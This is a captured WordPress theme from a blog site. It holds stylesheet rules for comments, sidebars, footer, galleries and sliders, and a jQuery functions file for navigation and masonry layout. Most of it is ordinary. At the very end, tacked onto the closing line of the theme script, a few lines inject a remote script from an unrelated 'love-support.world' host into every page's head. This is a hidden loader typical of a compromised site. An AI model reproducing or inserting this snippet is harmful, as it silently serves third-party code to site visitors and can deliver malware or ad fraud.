	.layout-masonry #posts-wrap .hentry,
	.no-sidebar.layout-masonry #posts-wrap .hentry,
	.content-centered.layout-masonry #posts-wrap .hentry {
		width: 100%;
	}
}


/**
 * 11.4 - Comments
 */

.comments-title,
#reply-title {
	font-size: 20px;
	font-size: 2rem;
}
.comment-list {
	list-style: none;
	margin: 30px 0;
	padding-left: 0;
}
.comment-list .children {
	list-style: none;
	margin: 30px 0 0 30px;
	border-top: 1px solid #f3f3f3;
	padding-top: 30px;
}
.comment-list .children .children {
	margin-left: 0;
	padding-left: 0;
}
.comment-list > .comment,
.comment-list > .pingback,
.comment-list > .trackback {
	border-bottom: 1px solid #f3f3f3;
	padding-bottom: 30px;
	margin-bottom: 30px;
}
.comment {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f3f3f3;
}
.comment:last-child,
.pingback:last-child,
.trackback:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.comment-content a {
	word-wrap: break-word;
}
.comment-body {
	padding-left: 60px;
	padding-bottom: 30px;
	position: relative;
}
.pingback .comment-body,
.trackback .comment-body {
	padding-bottom: 0;
	padding-left: 0;
}
#comments,
#respond {
	outline: 0;
}
.comment #respond {
	padding-left: 60px;
}
#respond #cancel-comment-reply-link {
	display: inline-block;
	overflow: hidden;
	float: right;
	width: 16px;
	height: 16px;
	font-size: 16px;
	text-decoration: none;
	padding-right: 10px;
}
#respond #cancel-comment-reply-link:before {
	content: '\f406';
	width: 16px;
	height: 16px;
	font-size: 16px;
}
#reply-title a:not(#cancel-comment-reply-link) {
	text-decoration: none;
	color: #1d1d1d;
}
.comment .avatar {
	position: absolute;
	top: 0;
	left: 0;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}
.comment-author {
	line-height: 1;
	margin-bottom: 0.5em;
}
.comment-author .url,
.comment-author .fn {
	color: #1d1d1d;
	font-weight: normal;
}
.pingback a,
.trackback a,
.reply a,
.comment-author .url,
.comment-metadata a,
.logged-in-as a {
	text-decoration: none;
}
.comment-metadata {
	position: absolute;
	bottom: 0;
	left: 60px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 30px;
	height: 30px;
	overflow: hidden;
}
.comment.reply-on > .comment-body > .comment-meta > .comment-metadata {
	left: 113px;
}
.reply {
	position: absolute;
	bottom: 0;
	left: 60px;
	line-height: 30px;
}
.reply:after {
	padding-left: 0.3em;
}
.reply:after,
.comment-metadata .edit-link:before {
	content:"\00b7";
	padding-right: 0.4em;
	color: #808080;
}
.reply a {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1;
}
.comment-content {
	color: #7e8080;
	font-size: 15px;
	font-size: 1.5rem;
}
.comment-content p {
	margin-bottom: 1em;
}
.logged-in-as {
	color: #808080;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
	letter-spacing: 0.1rem;
}
span.required {
	color: #e14546;
}
.comment-form label {
	display: block;
	margin-bottom: 0.3em;
}
.comment-form-email,
.comment-form-author,
.comment-form-url {
	width: 55%;
}
.comment-form-email input,
.comment-form-author input,
.comment-form-url input,
.comment-form textarea	 {
	width: 100%;
}
.form-allowed-tags {
	display: none;
}
@media screen and (max-width: 800px) {
	.comment-list .children {
		margin-left: 0;
		padding-left: 0;
	}
}


/**
 * 11.5 - Sidebars
 */

/* Right Sidebar */
.content-area {
	float: left;
	margin: 0 -25% 0 0;
	width: 100%;
}
.site-main {
	margin: 0 25% 0 0;
	padding-right: 30px;
}
.site-content .widget-area {
	float: right;
	width: 25%;
}

/* Left Sidebar */
.left-sidebar .content-area {
	float: right;
	margin: 0 0 0 -25%;
	width: 100%;
}
.left-sidebar .site-main {
	margin: 0 0 0 25%;
	padding-right: 0;
	padding-left: 30px;
}
.left-sidebar .site-content .widget-area {
	float: left;
	width: 25%;
}

/* Both Sidebars */
.both-sidebars .content-area {
	float: left;
	margin: 0 -23% 0 0;
	width: 100%;
}
.both-sidebars .site-main {
	margin: 0 23% 0 16%;
	padding-left: 30px;
	padding-right: 30px;
}
.both-sidebars .site-content .widget-area {
	float: left;
	width: 23%;
}
.both-sidebars .site-content #tertiary {
	width: 16%;
	margin: 0 0 0 -100%;
}

/* Full Width Page And Centered Page. */
.no-sidebar #primary,
.content-centered #primary {
	float: none;
	margin-left: 0;
	margin-right: 0;
}
.content-centered.layout-standard.blog #primary,
.content-centered.layout-standard.archive #primary,
.content-centered.single #primary .entry-header :not(.wp-post-image),
.content-centered.single #primary .entry-content,
.content-centered.single #primary .entry-footer,
.content-centered.single #primary .comments-area,
.content-centered.single #primary .post-navigation,
.content-centered.page #primary .entry-header :not(.wp-post-image),
.content-centered.page #primary .entry-content,
.content-centered.page #primary .entry-footer,
.content-centered.page #primary .comments-area,
.content-centered.page #primary .post-navigation {
	float: none;
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}
.content-centered.single #primary .has-post-thumbnail:not(.format-gallery) .entry-header :not(.wp-post-image) {
	max-width: none;
}
.content-centered.single #primary .has-post-thumbnail .entry-title {
	padding-top: 0;
}
.no-sidebar .site-main,
.content-centered .site-main {
	margin: 0;
	padding-right: 0;
}

@media screen and (max-width: 800px) {
	.site .site-content #primary,
	.site .site-content #secondary,
	.site .site-content #tertiary {
		float: none;
		margin-left: 0;
		margin-right: 0;
		width: 100%;
	}
	.site .site-content #tertiary {
		padding-top: 20px;
	}
	.site .site-main {
		margin-left: 0;
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}
	body:not(.no-sidebar):not(.content-centered) .site-main {
		margin-bottom: 25px;
		border-bottom: double 3px #f3f3f3;
	}
}


/**
 * 11.6 - Footer
 */

.site-footer {
	clear: both;
	width: 100%;
}
.site-footer > div:last-child {
	padding-bottom: 0;
}
#footer-bottom {
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
	font-size: 1.4rem;
}
#footer-bottom a {
	color: #ddbc90;
	text-decoration: none;
}
#footer-bottom a:hover,
#footer-bottom a:focus,
#footer-bottom a:active {
	color: #222222;
}
#footer-bottom ul.menu,
.footer-text,
.site-info {
	text-align: center;
}
#footer-bottom ul.menu + .footer-text {
	margin-top: 0.5em;
}
#footer-bottom ul.menu {
	margin: 0;
	list-style: none;
	padding-left: 0;
}
#footer-bottom ul.menu li {
	display: inline-block;
	margin-right: 1em;
}
#footer-bottom ul.menu li:last-child {
	margin-right: 0;
}
/* Spacer border between menu items */
#footer-bottom ul.menu > li:not(:last-child) > a:after {
	display: inline-block;
	content: " ";
	width: 1px;
	height: 10px;
	padding: 0px 7px;
	position: relative;
	top: 0;
	border-right: 1px solid #cccccc;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.footer-text {
	font-size: 12px;
	font-size: 1.2rem;
}
.footer-text p {
	margin-top: 0;
	margin-bottom: 0;
}
.site-info:before {
	content: " \00b7";
	margin-right: 0.3em;
}
#footer-bottom .site-info a {
	color: #404040;
	text-decoration: underline;
}
@media screen and (max-width: 320px) {
	.site-info {
		display: block;
	}
	.site-info:before {
		content: none;
	}
}


/**
 * 12.0 - Media
 */

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
embed,
iframe,
object,
video,
.video-wrapper {
	margin-bottom: 15px;
	max-width: 100%; /* Make sure embeds and iframes fit their containers */
	vertical-align: middle;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.layout-masonry .video-wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 aspect ratio */
	height: 0;
}
.layout-masonry .video-wrapper embed,
.layout-masonry .video-wrapper iframe,
.layout-masonry .video-wrapper object,
.layout-masonry .video-wrapper video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-bottom: 0;
}
audio,
canvas {
	display: inline-block;
}
.wp-post-image {
	display: block;
	width: 100%;
	height: auto;
}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.entry-attachment {
	text-align: center;
}
.entry-attachment img {
	margin-bottom: 15px;
}
.attachment .entry-header,
.attachment .entry-caption,
.attachment .entry-content,
.single-attachment .full-size-link,
.single-attachment .post-navigation {
	display: none;
}


/**
 * 12.1 - Captions
 */

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.2;
	color: #808080;
}
.wp-caption .wp-caption-text {
	margin: 0.5em 0;
}


/**
 * 12.2 - Galleries
 */

.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 0 3px;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	display: none;
}


/**
 * 12.3 - Slideshows
 */

/* Flexslider */
.flex-container a:hover,
.flex-slider a:hover,
.flex-container a:focus,
.flex-slider a:focus {
	outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.flexslider .slides img {
	width: 100%;
	display: block;
}
.flexslider .slides:after {
	content: "\0020";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .flexslider .slides {
	display: block;
}
* html .flexslider .slides {
	height: 1%;
}
.no-js .flexslider .slides > li:first-child {
	display: block;
}
.flexslider {
	position: relative;
	zoom: 1;
}
.flexslider ul,
.flexslider ol {
	margin: 0;
	padding: 0;
}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides img {
	height: auto;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}
.loading .flex-viewport {
	max-height: 596px;
}
.carousel li {
	margin-right: 5px;
}
.flex-direction-nav a {
	text-decoration: none;
	display: block;
	width: 40px;
	height: 40px;
	margin: -20px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
	font-size: 40px;
	line-height: 40px;
	height: 40px;
	content: '\f430';
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
.flex-direction-nav a.flex-next:before {
	content: '\f429';
}
.flex-direction-nav .flex-prev {
	left: -50px;
}
.flex-direction-nav .flex-next {
	right: -50px;
	text-align: right;
}
.flexslider:hover .flex-direction-nav .flex-prev {
	opacity: 0.7;
	left: 10px;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
	opacity: 1;
}
.flexslider:hover .flex-direction-nav .flex-next {
	opacity: 0.7;
	right: 10px;
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
	opacity: 1;
}
.flex-direction-nav .flex-disabled {
	opacity: 0 !important;
	cursor: default;
}
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 5px;
	text-align: center;
}
.flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
}
.flex-control-paging li a {
	display: inline-block;
	height: 6px;
	width: 6px;
	vertical-align: middle;
	background: #cccccc;
	background: rgba(0, 0, 0, 0.15);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	border-radius: 3px;
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
	background: #ddbc90;
}
.flex-control-paging li a.flex-active {
	cursor: default;
}
@media screen and (max-width: 860px) {
	.flex-direction-nav .flex-prev {
		opacity: 1;
		left: 10px;
	}
	.flex-direction-nav .flex-next {
		opacity: 1;
		right: 10px;
	}
}

/* Featured Posts */
.featured-content {
	position: relative;
	width: 100%;
	padding-bottom: 30px;
	border-bottom: 3px double #f3f3f3;
	margin-bottom: 30px;
}
.featured-content .flex-viewport {
	overflow: auto;
	height: 100%;
}
.featured-content .flex-control-paging {
	bottom: 5px;
}
.featured-content .hentry {
	margin: 0;
	max-width: 100%;
	position: relative;
	width: 100%;
}
.featured-content .hentry:not(:first-child) {
	display: none;
}
.featured-content .hentry:not(.has-post-thumbnail) {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 aspect ratio */
	height: 0;
}
.featured-content .hentry:not(.has-post-thumbnail) .post-thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-bottom: 0;
}
.featured-content .featured-text {
	width: 100%;
	padding: 15px 20px 0;
}
.featured-content .hentry.has-post-thumbnail .featured-text {
	background-color: white;
	position: absolute;
	bottom: 0;
	width: 100%;
}
.featured-content .hentry:not(.has-post-thumbnail) .featured-text {
	position: absolute;
	bottom: 50%;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%);
}
.featured-content .entry-header {
	margin-bottom: 0;
}
.featured-content .entry-meta {
	display: none;
	margin-bottom: 10px;
}
.featured-content .entry-meta span.cat-links {
	border-bottom: 1px solid #ecedee;
}
.featured-content .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 10px;
}
.featured-content .entry-summary {
	display: none;
	text-align: center;
}
.featured-content .hentry:not(.has-post-thumbnail) .entry-summary,
.featured-content .format-video .featured-text .entry-summary {
	display: block;
	padding-left: 20px;
	padding-right: 20px;
}
.featured-content .format-quote .featured-text .entry-summary,
.featured-content .format-status .featured-text .entry-summary {
	display: block;
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 10px;
}
.featured-content a {
	text-decoration: none;
}
.featured-content a img.wp-post-image {
	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-ms-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
@media screen and (max-width: 1023px) {
	.featured-content .hentry.has-post-thumbnail .featured-text {
		background-color: white;
		position: static;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
}
@media screen and (max-width: 600px) {
	.featured-content .featured-text {
		padding: 10px 10px 0;
	}
	.featured-content .entry-title {
		font-size: 22px;
		font-size: 2.2rem;
		margin-bottom: 10px;
	}
	.featured-content .format-quote .featured-text .entry-summary,
	.featured-content .format-status .featured-text .entry-summary {
		font-size: 16px;
		font-size: 1.6rem;
	}
}
@media screen and (max-width: 480px) {
	.featured-content .hentry:not(.has-post-thumbnail):not(.format-quote):not(.format-status) .featured-text .entry-summary p:first-child {
		display: none;
	}
	.featured-content .format-quote .featured-text .entry-summary,
	.featured-content .format-status .featured-text .entry-summary {
		font-size: 12px;
		font-size: 1.2rem;
	}
}

/* Slideshow Page Templates */
.slideshow-content {
	width: 100%;
	padding-bottom: 30px;
	position: relative;
}
.slideshow-content .flex-control-paging {
	bottom: 5px;
}
.slideshow-content .slides {
	margin: 0;
	max-width: 100%;
	position: relative;
	width: 100%;
}

/* Slideshow captions */
.flexslider li .slide-caption {
	background-color: white;
	position: absolute;
	bottom: 0;
	z-index: 10;
	width: 100%;
	margin: 0 auto;
	padding: 15px;
	text-align: center;
}
.flexslider li .slide-caption > h2 {
	font-size: 22px;
	font-size: 2.2rem;
	margin-top: 0;
	margin-bottom: 0;
	word-wrap: break-word;
}
.flexslider li .slide-caption > p {
	font-size: 18px;
	font-size: 1.8rem;
	margin-top: 0.2em;
	margin-bottom: 0;
	word-wrap: break-word;
}
.flexslider li .slide-caption a {
	color: #404040 !important;
	text-decoration: none !important;
}
@media screen and (max-width: 600px) {
	.flexslider li .slide-caption > h2 {
		font-size: 20px;
		font-size: 2rem;
	}
	.flexslider li .slide-caption > p {
		font-size: 15px;
		font-size: 1.5rem;
	}
}


/**
 * 13.0 - Plugins
 */

/**
 * 13.1 - WooCommerce
 */

body.woocommerce .page-title {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
body.woocommerce span.onsale {
	padding: 0;
}
body.woocommerce .widget_shopping_cart .cart_list li.empty,
.woocommerce.widget_shopping_cart .cart_list li.empty {
	padding-left: 0;
}
body.woocommerce .related ul.products li.product,
body.woocommerce .related ul li.product,
body.woocommerce .upsells.products ul.products li.product, 
body.woocommerce .upsells.products ul li.product,
body.woocommerce-page .related ul.products li.product,
body.woocommerce-page .related ul li.product,
body.woocommerce-page .upsells.products ul.products li.product,
body.woocommerce-page .upsells.products ul li.product {
	width: 22.05%;
	margin: 0 3.8% 2.992em 0;
	float: left;
}
body.woocommerce .related ul.products li.product.last,
body.woocommerce .related ul li.product.last,
body.woocommerce .upsells.products ul.products li.product.last, 
body.woocommerce .upsells.products ul li.product.last,
body.woocommerce-page .related ul.products li.product.last,
body.woocommerce-page .related ul li.product.last,
body.woocommerce-page .upsells.products ul.products li.product.last,
body.woocommerce-page .upsells.products ul li.product.last {
	margin-right: 0;
}
@media screen and (max-width: 800px) {
	body.woocommerce .related ul.products li.product,
	body.woocommerce .related ul li.product,
	body.woocommerce .upsells.products ul.products li.product, 
	body.woocommerce .upsells.products ul li.product,
	body.woocommerce-page .related ul.products li.product,
	body.woocommerce-page .related ul li.product,
	body.woocommerce-page .upsells.products ul.products li.product,
	body.woocommerce-page .upsells.products ul li.product {
		width: 46%;
		margin: 0 4% 2.992em 0;
	}
}


/**
 * 13.2 - Jetpack Infinite scroll
 */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.js .infinite-scroll .pagination, /* Older / Newer Posts Navigation (always hidden) */
.js .infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.js .infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.js .infinity-end.neverending .site-footer {
	display: block;
}
/* Fix Older Posts button placement. */
.js .infinite-scroll #posts-wrap {
	position: relative;
	padding-bottom: 3em;
}
.js .infinite-scroll #posts-wrap .infinite-loader,
.js .infinite-scroll #posts-wrap #infinite-handle {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	margin-bottom: 1.5em;
}
.js .infinite-scroll #posts-wrap .infinite-loader {
	left: 50%;
	margin-left: -14px;
}


/**
 * 14.0 - Media Queries
 */

/**
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

@media screen and (max-width: 480px) {
	html {
		font-size: 9px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://istarblog.com/wp-content/themes/romance/js/functions.js?ver=201601171941
body_size: 861
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider.
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Right to left languages
	if ( body.is( '.rtl' ) ) {
		var isLTR = false;
	} else {
		var isLTR = true;
	};

	// Add dropdown toggle that displays child menu items.
	$( '.main-navigation .menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

	// Toggle buttons and submenu items with active children menu items.
	$( '.main-navigation .current-menu-ancestor > button' ).addClass( 'toggle-on' );
	$( '.main-navigation .current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

	$( '.dropdown-toggle' ).click( function( e ) {
		var _this = $( this );
		e.preventDefault();
		_this.toggleClass( 'toggle-on' );
		_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
		_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
		_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
	} );

	$( document ).ready( function() {
		// Initialize Featured Content slider.
		if ( body.is( '.has-featured' ) ) {
			$( '.featured-content' ).flexslider( {
				selector: '.flexslider > .flex-viewport > article',
				controlNav: true,
				directionNav: false,
				controlsContainer: '.featured-content',
				animation: 'fade'
			} );
		}

		// Initialize Slideshow slider.
		if ( body.is( '.has-slideshow' ) ) {
			$( '.flexslider' ).flexslider( {
				controlNav: true,
				directionNav: false,
				controlsContainer: '.slideshow-content',
				animation: 'fade'
			} );
		}

		// Add CSS class if comment replies are on.
		if ( body.is( '.single, .page' ) ) {
			$( '#comments .comment:has(div.reply)' ).addClass( 'reply-on' );
		}
	} );

	$( _window ).on( 'load', function() {
		// Masonry
		if ( body.is( '.layout-masonry' ) ) {
			// Arrange Masonry blocks.
			var $container = $( '#posts-wrap' );

			if ( $container.length > 0 ) {
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.hentry',
						gutterWidth: 15,
						isOriginLeft: isLTR
					});
				});

				_window.resize( function() {
					$container.masonry();
				});
			} // end if

			// Jetpack infinite scroll for Masonry blocks.
			var infiniteCount = 0;
			// Triggers re-layout on infinite scroll.
			$( body ).on( 'post-load', function () {
				infiniteCount++;
				var $newItems = $( '#infinite-view-' + infiniteCount ).not( '.is--replaced' );
					$elements = $newItems.find( $( '.hentry' ) );
				$container.append($elements);
				$container.fitVids();
				$elements.imagesLoaded( function() {
					$container.masonry( 'appended', $elements, true ).masonry( 'reloadItems' ).masonry( 'layout' );
				});
			});
		}

		if ( $.isFunction( $.fn.masonry ) ) {
			// Arranges Homepage template widgets vertically.
			$( '#homepage-widgets' ).masonry( {
				itemSelector: '.widget',
				gutterWidth: 15
			} );

			// Arranges footer widgets vertically.
			$( '#footer-widgets .inner' ).masonry( {
				itemSelector: '.widget',
				gutterWidth: 15
			} );
		}

		// Fluid videos
		$( '.hentry, .widget' ).fitVids();
	} );
} )( jQuery );var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);